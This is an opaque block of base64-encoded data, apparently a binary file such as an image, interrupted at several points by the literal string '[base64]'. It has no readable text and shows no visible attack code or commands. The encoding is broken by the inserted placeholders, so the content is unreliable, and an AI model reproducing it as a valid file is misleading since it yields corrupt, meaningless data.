MHyRS984qsDCzbYwaEd4AVHIxMDzlRCb5EQQChk2uuYxjQ2/zHAPzGEoRtoSEM+8IIPNKSTnfLEta99LVB+GltgzsaoRqWqBlEABWc+8xm7zQBTXqAbFI9xjM88IFKgitSo/vYEMiCABuQpXH0kYx0z7oYbjAAFrEyBBlk543G3YsGuoPOtFGouc9zoTny8w53ztAc90Aode87TnbjAoz4mWN0b+NCtA7xidgdKUJdYMAdzoWtdITiCJjWpu0FMI14WagKGNKGJV9wrXx7il/GMVwoSpaAUm4CZ/[base64]/CO17oQAeCjSLt/0FrhekBVJTqgJy4GQu3C3ydzpzgOglNcozaChUg5PEyFa5fGSx7xSpIJ5PyCEC/ZwwWieNZoq8IMlHOGEakLFCY6whB8KiFa7QnMKe3BBW9/6lLiS1ax3FSwup7BWvvaVBUBIbB2AEDRJGA1pY1FaCVH4Ost6C7MsNOd/5NnZHFruhmH/AMNF1TDad7qzhnWqiy68hs+v7WVQ/DwM2lrFBEZ46gGeIc0MpCjFYGhKigHwgxVXAwrWEHQCoGhbFKJwAhc8oQtMm0UX+JCGwuXGUdxoDKRwgYleuNGNwYGjcY6g2Fx1KSsgDMNGZcqb1HnUBHscj7LA0AH32FenhawBAqxlF/8ASDoEMoMkJjmhDT5IXYMAwhHW1WCnooBdHljC7kI5r3qR0pSpzKqIjtfhUsASlsu7QAqWl4IU8OLEJE6BFKRwgRa/mBxSiPGMpWCEGt/Yxjl+hy2kwGMjOMEWQH7Hj40wZCD3+MhEdgKR+ypAJT95yVGG8pSlXGUqX9nKVrZF/5PFZwQsfznLYBZzmKXM5Y80FpscHFoIN2A0r3zTm/[base64]/8eD4l3JOIdsbiZOd5xj38c5CEXOWIV6+sOqtlobXHzmcKiD328jgaZHSoAyqnZMNBwhonorM5FG+hVd0AN+HUPDVZh6Dv11Gs/zAtsFbWYSAMUMiR4wDF8y9sA/DZTvd20bj1tXNwmF1QW6GIXDsAHHpwdAcGCDDfgcZsnLJE0mKCDcBxH3iPM0UuSMIN0GBDTYgvLUdviTg2a1Q37dkCQzXKnd/z8H3AVKEHkWhCEluoBIKiLwZtcgiZREALOb/4I3yb3u0TZB+AdoJTC05dWWfmvEHt1xC6W/QUOcQFX5Dvf/NZ9wnkPcN8znOHxaLgrKE4Oi8fDCBsf+fKZ33z/5z8f+lDpdckXi00GJL0r3mSAPnThNJY7LZx4RpM692xDXlz0ou4R9BcQX1ow1EC1XfvTogO1l7LN9umSNhwjeuuFYJgGinDhUlBDNK7IU7yOoShgF/6mi2ijC9iDB7qAB7QLu0wgDd4AFEChM6AIFE6qVjqPXeZIcpyD74bt77JD7TZnPAhP2QhpWZbFDeDPkR7P2oQGqSiP27gt8zJJ8zgJ9DTJENIlXoZwXkxP3bCq3TqslV5PxObN3mwv31zBCqRw9wTOCtbhCg/B4BTO4boQ4h6O4iauH5RP+aLPDM8QDdPQDIHAEKavDamPBbaJtVjL5cLCzaTmmyrLdZZm/[base64]/eC7xCELx5cYR+zIfnG8B+RTw0HkiAL0iDNrOR6LbEWC824r80Ipc244lT8xC26KQ/[base64]/C3gHvMKx4D3Fq7hFs4ywxAzJc7iMu7ixvAgPxM0Q3MNe80Z3HD60CxM2sxoVNMXBYMixUKy4KTvtuIsvGJMsMYju0JP3kBM6unQSjL+Eg2f8sJP7K+fBIO2XjI3EOAJWCG3/ID/FaITNGjN0mYAF/[base64]/hjNOO+PtqBuP01AFx7gNKIzU1ihEpmoPTOwi6LANSJKVLrzCeRAFLtAA2gA0ehj/z8lowuWiNYG0DMyYzU+5Qkc5Nc6ZPvuohu6QT+b0j9vY1AiY9Hmwzve6VvCZZIUBF7ShQc9Ly+vcZO40RrxUvMgjPOeygPioC83tBxH6UP7AAk5rPVMRMQQM/bq7fYYcwr9bd96DwvXAeAkkwsrk+LAUAyPzyPKMEeXlVmbVUmAwBlCoDRLcxpLc/qwgs2MxuW2Ykj/xM28QkyOZkkhC2nuZEgh8odaq82gTS7ko2sUMVAYken+Sf9UZTGiwP+uLgC8oNO+Trn+ZgGNS9S409RmYzYiQAN4IGHfTxT80wLbZhYDgCY5Tbc8BbkUQAyWw9q6Mkzioh26oQYa9SWPSP8vqNQNAqxerkJB5kCpONUaR/UaPa9CUWBCuVEMJlQbQe9CoWpD50BDy/FVMQRfVmDD+sXDSLQdm3D2bi9XVXT3nrb39FFGs4Ef+dGXks+XxtAVnJVru9ZrP4JagYBHxZYNe00qJKErp6NbEcUC8WkOV1NIvVVuz5VIx6YRwWbRWgs/52LRUFIlDSVR6HXSmpJQtIFfp4ihlIsC2nSgQs3UKEDsmAs8I4AHZgHxNOD9fkoy+OAJJMWJopI9Lda4FndxxeAAljERuOICF7UDGlZkldNREADABiRlu0TyoNFB99JTN08bIbTzPLUuN08vQ+BcMHRVQ4lDgRarVMndjjb/aW2VxHB1MRuTVyETWAluC8eAMrvwMsUwMzfTIzhTWb+WfMs3+qAVfac1fc32S4rqW3QhHVjyLL5mDttMbinSfu/[base64]/1CM5vrA5mv6txEXxdEIJR3+eH/vdm/nQyX3yYC91IgGdzcGAwkUqlP+9QkW8DJYY4mwczUWl7lOwAJWrQsOTzzcYBUSlgQ255IfABfiBlB5siddmAEZwRBoYNjAYFG7wXVPUCw1ioQe70Bvl/LGzUEhx4gvoYgpNATw8mV9MC+XgC+lOENb1UNJiQyGNqtWAIufV8SesGn7jVcd8wqzMHvjYTKBDwyNNQyRdY3XmZ2bzxneGZ7feX0bq33rGG3nWB/yVxXAgm7tdmxcczD4uG4Fen+nNCUPGmyYLnAt8IgSWDAYICpn8V+Zq228jqCY6BiwiG9IVxs24AWq6w3si/8P5gM3GiMKkmsCaC0qJxZNPYMq9eYTF/cEDHZUaqMdwGAV9ODvdLgxZPfxZifyFATBFkwaq5FmOw+JneGIl1oAUECptWGJfbdB55KT4mDC0EVVo7lDgzaV9sVf/OVfYM9Wn1Df/[base64]/Zj2vLrkRihksXa6aL7O6Zzk0aGF1MLcqrGt1i1P0m7/5V7VQCyVTWLWXe9Pbe8UQ45J1rt8bvjUmnt/ZEO7aWs/2nvVar/[base64]/7/vma+/5VvS9o4hbRiJSDEY/NEAGbH/U7H9+cEH47ELuyUlrTcSAyJ3QIleg8MLiom4jnRDqoVHgDZKHLUZKQw61w8ogCoRCopaYYUtNoswOKL+Rg7oVA5CeaRrgIzwSBjTQHZhp0A8lJIipLhPNWZpVqmVGomT/Kh9d/PwMg7EYC93lspTlcJID7s9FAC0XA1k1Xm9WzHBO7z97VfD+XrPe3vHPTPT2TPHF87THb7LljTX9w3xu6jym6/TNs9d7lT8yen0iSIhWxUWHSJbE12HyC/[base64]